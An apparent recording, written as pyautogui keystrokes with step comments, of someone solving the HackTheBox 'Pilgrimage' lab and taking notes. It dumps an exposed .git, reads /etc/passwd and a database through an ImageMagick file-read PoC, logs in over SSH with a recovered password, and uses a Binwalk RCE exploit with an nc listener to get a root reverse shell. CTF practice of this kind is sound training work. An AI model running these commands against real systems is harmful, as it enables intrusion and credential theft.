
# Join the Pilgrimage machine so it spawns with a target IP.
pyautogui.click(474, 264)

# Add '10.10.11.219 pilgrimage.htb' to /etc/hosts in nano and save it.
pyautogui.write('nano /etc/hosts')

pyautogui.press('Return')

pyautogui.write('10.10.11.219    Pilgrimage')

pyautogui.write('.htb')

pyautogui.press('Right')

pyautogui.press('ctrl+x')

# Print /etc/hosts to confirm the pilgrimage.htb entry is present.
pyautogui.write('sudo nano /etc/hosts')

pyautogui.write('cat')

pyautogui.press('Return')

# Fill in IP 10.10.11.219 and Nmap under Tools used in the Pilgrimage note.
pyautogui.press('Return')

pyautogui.write('10.10.11.219')

pyautogui.write('Nmap')

# Run sudo nmap -A -v 10.10.11.219 while dirsearch scans pilgrimage.htb in a split pane.
pyautogui.write('sudo nano /etc/hosts')

pyautogui.write('-A')

pyautogui.write('-v')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.rightClick(369, 312)

# Filter the saved dirsearch report with sudo cat piped to grep.
pyautogui.scroll(-3)

pyautogui.write('sudo cap')

pyautogui.press('Return')

# Open all the exposed .git URLs in tabs via the Open Multiple URLs extension.
pyautogui.click(1085, 27)

pyautogui.click(848, 195)

pyautogui.click(849, 194)

# Save the git files HEAD, config and exclude into the CTF folder.
pyautogui.write('HEAD')

pyautogui.write('config')

pyautogui.moveTo(690, 441)

pyautogui.click(876, 539)

pyautogui.moveTo(356, 3)

# View the CTF folder containing the downloaded git files.
pyautogui.doubleClick(194, 59)

pyautogui.click(570, 61)

# Note 'There is .git leaked on this domain' under Foothold in the Pilgrimage note.
pyautogui.scroll(-3)

pyautogui.write('There is .git leaked on this domain')

# Search Google for gitdumper and go to the arthaud/git-dumper repository.
pyautogui.click(242, 8)

pyautogui.write('github.com/')

pyautogui.write('gitd')

pyautogui.click(195, 62)

pyautogui.click(211, 158)

# Read the git-dumper README install and usage example with repository URL and output folder.
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(226, 403)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(253, 318)

pyautogui.tripleClick(171, 286)

pyautogui.scroll(-3)

pyautogui.click(175, 421)

pyautogui.write('git-dumper http://pilgrimage.htb')

pyautogui.write('/.git')

pyautogui.write('CTF/')

pyautogui.write('PG')

pyautogui.write('DUMP')

pyautogui.click(267, 94)

pyautogui.moveTo(909, 234)

pyautogui.write('Found oe')

# Return from Obsidian to the COMMIT_EDITMSG file in VS Code.
pyautogui.click(941, 416)

# Review the committed file list and single out the unusual 'magick' entry to search.
pyautogui.moveTo(263, 161); pyautogui.dragTo(353, 358)

pyautogui.click(315, 365)

pyautogui.doubleClick(328, 366)

# Search Google for 'imagemagick exploit github' and open the Sybil-Scan imagemagick-lfi-poc result.
pyautogui.write('e')

pyautogui.write('xp')

pyautogui.click(220, 90)

pyautogui.click(311, 71)

pyautogui.click(241, 89)

pyautogui.click(276, 158)

# Read the LFI PoC README usage: generate.py, identify -verbose result.png and the sample passwd output.
pyautogui.doubleClick(484, 260)

pyautogui.scroll(-3)

pyautogui.moveTo(570, 284)

pyautogui.moveTo(624, 289)

pyautogui.doubleClick(587, 285)

pyautogui.moveTo(470, 431)

pyautogui.moveTo(466, 431)

pyautogui.tripleClick(465, 431)

pyautogui.doubleClick(447, 430)

pyautogui.moveTo(405, 503); pyautogui.dragTo(530, 529)

pyautogui.click(452, 9)

pyautogui.scroll(3)

# Download the raw generate.py script into the ~/CTF folder.
pyautogui.click(421, 209)

pyautogui.click(927, 193)

pyautogui.click(830, 539)

pyautogui.click(212, 95)

# Discard a mistyped command line before starting the generator command.
pyautogui.write('sudo cat /root/.dirsearch/reports/pilgrimage.htb_23-08-10_16-00-53.txt | grep 200')

pyautogui.write('pyh')

pyautogui.write('3')

pyautogui.press('Tab')

# Run python3 generate.py -f "/etc/passwd" -o exp.png to build the PNG payload.
pyautogui.write('py')

pyautogui.write('thon')

pyautogui.write('3')

pyautogui.write('generate.py')

pyautogui.write('-f "')

pyautogui.write('/etc/')

pyautogui.write('passwd')

pyautogui.write('-o')

pyautogui.write('EX')

pyautogui.write('.')

pyautogui.write('php')

pyautogui.write('xp')

pyautogui.write('ng')

pyautogui.press('Return')

pyautogui.moveTo(398, 304)

# Upload exp.png to the Pilgrimage shrinker and open the resulting shrunk image link.
pyautogui.click(165, 8)

pyautogui.click(260, 244)

pyautogui.click(877, 539)

pyautogui.click(914, 244)

pyautogui.click(914, 244)

pyautogui.click(643, 255)

pyautogui.doubleClick(447, 515)

pyautogui.doubleClick(447, 516)

pyautogui.doubleClick(479, 516)

# Enter identify -verbose 64d4bff0a760e.png to inspect the shrunk image's metadata.
pyautogui.write('idn')

pyautogui.write('entify')

pyautogui.write('-verbose')

pyautogui.write('64')

pyautogui.press('Tab')

pyautogui.moveTo(117, 181)

pyautogui.moveTo(134, 60)

# Expand PGDUMP, preview 64d4bff0a760e.png, then close it.
pyautogui.click(149, 54)

pyautogui.click(161, 109)

pyautogui.moveTo(156, 73)

pyautogui.click(300, 31)

pyautogui.moveTo(161, 110)

# Copy the recursive grep from the notes and search PGDUMP/* for 'password'.
pyautogui.click(699, 121)

pyautogui.moveTo(1032, 191)

pyautogui.click(1158, 244)

pyautogui.write("grep -iR 'password' *")

pyautogui.press('Tab')

pyautogui.write('*')

pyautogui.press('Return')

pyautogui.scroll(3)

# Search PGDUMP/* for 'htb' with grep -iR and review the library hits.
pyautogui.write("grep -iR 'password' PGDUMP/*")

pyautogui.write('ht')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.write("grep -iR 'htb' PGDUMP/")

pyautogui.click(164, 9)

# Grep PGDUMP for 'Pilgrimage' and capture the $db PDO line showing /var/db/pilgrimage.
pyautogui.press('Return')

pyautogui.moveTo(430, 639)

pyautogui.moveTo(204, 547)

pyautogui.doubleClick(233, 540)

pyautogui.click(854, 9)

# Grep PGDUMP and PGDUMP/* for 'emily', finding only the COMMIT_EDITMSG author line.
pyautogui.write("grep -iR 'Pilgrimage' PGDUMP/*")

pyautogui.press('Return')

pyautogui.write("grep -iR 'emily' PGDUMP/*")

pyautogui.press('Return')

pyautogui.write('/*')

pyautogui.press('Return')

pyautogui.write("grep -iR 'emily' PGDUMP/*")

pyautogui.moveTo(741, 422)

pyautogui.moveTo(367, 327)

# Cancel the unfinished command and rerun the Pilgrimage search of the dump.
pyautogui.press('Return')

pyautogui.write("grep -iR 'htb' PGDUMP/*")

pyautogui.write('Pilgrimage')

pyautogui.write('htb')

pyautogui.write('password')

pyautogui.press('Return')

# Run python3 generate.py -f "/var/db/pilgrimage" -o exp.png and note the command under Foothold.
pyautogui.write('Get the output on this file f')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('wget http://p1lgrimage.htb/shrunk/64d4bff0a760e.png')

# Choose exp.png in the file upload dialog and submit it with Shrink.
pyautogui.click(260, 226)

pyautogui.click(876, 539)

pyautogui.scroll(-3)

pyautogui.click(914, 226)

# Download shrunk/64d4c23bdd141.png with wget and clear the screen.
pyautogui.write('wget http://pilgrimage.htb/shrunk/64d4c23bdd141.png')

pyautogui.press('Return')

pyautogui.write('va')

pyautogui.write('wget http://pilgrimage.htb/shrunk/64d4c23bdd141.png')

# Run identify -verbose on 64d4c23bdd141.png, exposing the raw profile hex blob.
pyautogui.write("grep -iR 'htb' PGDUMP/*")

pyautogui.write('identify -verbose 64d4bff0a760e.png')

pyautogui.press('Return')

pyautogui.scroll(-3)

# Scroll through the note to place the hex output beneath the identify command.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Copy CyberChef's From Hex SQLite output with emily's password into the notes.
pyautogui.press('F12')

pyautogui.scroll(-3)

pyautogui.moveTo(749, 471)

# Read the Sybil-Scan repo and select the 'ImageMagick LFI PoC [CVE-2022-44268]' README title.
pyautogui.click(546, 8)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(516, 370)

pyautogui.scroll(3)

pyautogui.moveTo(515, 260)

pyautogui.click(597, 264)

pyautogui.tripleClick(495, 260)

pyautogui.scroll(-3)

pyautogui.press('Return')

pyautogui.write('ssh')

pyautogui.write('emily')

pyautogui.write('a')

pyautogui.doubleClick(738, 150)

pyautogui.click(349, 275)

pyautogui.press('Return')

pyautogui.press('Return')

# Caption the pasted SSH login screenshot 'Get SSH Connection' in the writeup note.
pyautogui.write('Get ssh C')

pyautogui.write('onnection')

# Print user.txt in emily's home directory to reveal the user flag.
pyautogui.write('cat')

pyautogui.press('Return')

# Rate the user flag [1] Piece of Cake and submit the rating.
pyautogui.click(663, 346)

pyautogui.moveTo(516, 393)

pyautogui.click(506, 370)

pyautogui.click(896, 345)

pyautogui.moveTo(910, 130)

pyautogui.moveTo(597, 255)

pyautogui.click(355, 9)

# Run sudo -l, abandon its password prompt, and clear the screen.
pyautogui.write('s')

pyautogui.write('sudo')

pyautogui.write('-')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('cl')

pyautogui.press('Return')

# Filter ps -aux for bash, revealing root running /usr/sbin/malwarescan.sh.
pyautogui.write('ps')

pyautogui.write('-')

pyautogui.write('aux | grep')

pyautogui.write('bas')

pyautogui.press('Return')

# Note that malwarescan.sh runs with BASH and stage a cat of the script.
pyautogui.write('cat /bin/bash /usr/sbin/malwarescan.sh')

pyautogui.write('running using BASH')

pyautogui.write('We found there is this file running with BASH')

pyautogui.write('malwarescan.sh')

# Stop the binary dump, clear the screen, and cat /usr/sbin/malwarescan.sh.
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('clear')

pyautogui.press('Return')

pyautogui.write('cat /bin/bash /usr/sbin/malwarescan.sh')

pyautogui.press('Return')

# Finish the 'running a script' bullet and mark the sed command and binwalk path.
pyautogui.write('nning a script')

pyautogui.doubleClick(695, 378)

pyautogui.doubleClick(852, 377)

pyautogui.doubleClick(769, 428)

pyautogui.moveTo(789, 457)

pyautogui.moveTo(730, 381)

pyautogui.moveTo(790, 466)

# Mark the blacklisted file types and the /usr/local/bin/binwalk call in the script.
pyautogui.click(776, 478)

pyautogui.doubleClick(776, 428)

pyautogui.moveTo(765, 428)

pyautogui.doubleClick(798, 430)

pyautogui.rightClick(763, 428)

pyautogui.moveTo(823, 450)

# Capture the terminal showing Binwalk v2.3.2 with the version line highlighted.
pyautogui.click(1053, 642)

pyautogui.doubleClick(139, 207)

pyautogui.moveTo(319, 95)

pyautogui.moveTo(340, 110)

# Add a 'Looking for the exploit' line beneath the binwalk screenshot in the note.
pyautogui.write('Looking for the exploit')

pyautogui.moveTo(932, 326)

pyautogui.moveTo(676, 286)

pyautogui.scroll(-3)

pyautogui.rightClick(164, 212)

# Search 'binwalk v2.3.2 exploit poc' and open the Exploit Database RCE entry.
pyautogui.click(218, 63)

pyautogui.click(296, 222)

pyautogui.moveTo(164, 281); pyautogui.dragTo(215, 329)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.doubleClick(263, 219)

pyautogui.moveTo(159, 353); pyautogui.dragTo(365, 372)

pyautogui.click(405, 386)

pyautogui.click(301, 372)

pyautogui.moveTo(161, 420)

pyautogui.moveTo(194, 455)

pyautogui.doubleClick(181, 419)

pyautogui.scroll(3)

pyautogui.doubleClick(1057, 449)

pyautogui.doubleClick(1082, 449)

pyautogui.doubleClick(264, 457)

pyautogui.click(633, 7)

pyautogui.moveTo(322, 236)

pyautogui.doubleClick(235, 92)

pyautogui.scroll(-3)

pyautogui.write('clear')

pyautogui.click(451, 9)

# Download the Binwalk v2.3.2 RCE exploit from Exploit-DB and save it as 51249.py in the CTF folder.
pyautogui.scroll(3)

pyautogui.click(535, 196)

pyautogui.click(876, 540)

pyautogui.click(917, 27)

# Open a second local shell pane and change into the CTF directory.
pyautogui.click(614, 267)

pyautogui.press('Tab')

pyautogui.press('Return')

# Run python3 51249.py and check its -h usage output.
pyautogui.write('python')

pyautogui.write('3')

pyautogui.write('51249.py -h')

pyautogui.write('python3 51249.py -h')

# Run python3 51249.py 10.10.16.40 9001, hit the missing-port error, and re-enter the command.
pyautogui.write('1')

pyautogui.write('0.1')

pyautogui.write('0.16.')

pyautogui.write('40')

pyautogui.write('9')

pyautogui.write('001')

pyautogui.press('Return')

pyautogui.write('python3 51249.py 10.10.16.40 9001')

pyautogui.moveTo(336, 417)

pyautogui.rightClick(357, 9)

# Return to the Exploit-DB tab and scroll through exploit 51249's source code.
pyautogui.rightClick(636, 11)

pyautogui.scroll(3)

pyautogui.click(349, 9)

pyautogui.moveTo(501, 164)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(303, 273)

# Highlight the lines that write the binwalk plugin file and remove the __pycache__ folder.
pyautogui.doubleClick(489, 271)

pyautogui.click(900, 274)

pyautogui.moveTo(406, 271); pyautogui.dragTo(628, 271)

pyautogui.click(437, 380)

# Run 51249.py with exp.png, 10.10.16.40 and 9001 to generate binwalk_exploit.png.
pyautogui.write('python3 51249.py 10.10.16.40 9001 exp.png')

# Write 'Binwalk is exploitable We created Exploit for that as shown below' under Privilege Escalation.
pyautogui.write('B')

pyautogui.write('inwalk is')

pyautogui.write('exploitable')

pyautogui.write('We ca')

pyautogui.write('p')

pyautogui.press('BackSpace')

pyautogui.click(881, 406)

pyautogui.write('E')

pyautogui.write('xploit for that')

pyautogui.write('as shown')

pyautogui.write('below')

pyautogui.write('yth')

# Tag the pasted exploit code fence as python.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('python')

pyautogui.scroll(-3)

# Add a bullet about uploading the exploit file to emily using a python local server.
pyautogui.write('f')

pyautogui.write('ile in emily account us')

pyautogui.write('ing python')

pyautogui.write('local server')

# Start a local Python http.server on port 8080 to serve the exploit.
pyautogui.write('python3 51249.py exp.png 10.10.16.40 9001')

pyautogui.write('http.')

pyautogui.write('server')

pyautogui.write('8080')

pyautogui.press('Return')

pyautogui.write('we')

pyautogui.write('get')

pyautogui.write('http')

pyautogui.write('//')

pyautogui.write('10')

pyautogui.write('10.')

pyautogui.write('16.40')

pyautogui.write(':8080')

pyautogui.write('/')

pyautogui.write('bink')

pyautogui.write('alk')

pyautogui.write('_exploit')

pyautogui.write('p')

pyautogui.press('Return')

pyautogui.moveTo(584, 538)

pyautogui.moveTo(709, 351)

# Write 'Now we'll add that exploit in' /var/www/pilgrimage.htb/shrunk/ in the note.
pyautogui.write('Now we')

pyautogui.write("'ll")

pyautogui.write('add tha')

pyautogui.write('exp')

pyautogui.write('loit in')

pyautogui.scroll(3)

pyautogui.scroll(-3)

# Add the clause about opening the file and checking the blacklist, then backspace to reword the ending.
pyautogui.write('where its opening the file and checking the blacklis')

pyautogui.write('ted')

pyautogui.press('Backspace')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('BackSpace')

# Stop the Python http.server with Ctrl+C and clear the terminal.
pyautogui.press('ctrl+c')

pyautogui.write('clear')

pyautogui.press('Return')

# Start a netcat listener with nc -lvnp 9001.
pyautogui.write('nc')

pyautogui.write('-l')

pyautogui.write('vnp')

pyautogui.write('90')

pyautogui.write('01')

pyautogui.press('Return')

# Copy binwalk_exploit.png into /var/www/pilgrimage.htb/shrunk/ and confirm the reverse shell is root with whoami.
pyautogui.write('cp')

pyautogui.write('b')

pyautogui.write('inwalk_exploit.png')

pyautogui.write('/var/www/pilgrimage.htb/shrunk/')

pyautogui.press('Return')

pyautogui.write('whoami')

pyautogui.moveTo(336, 317)

# Paste a Flameshot capture of the root shell into the Obsidian note below the exploit-path sentence.
pyautogui.press('ctrl+c')

pyautogui.press('ctrl+v')

pyautogui.moveTo(823, 369)
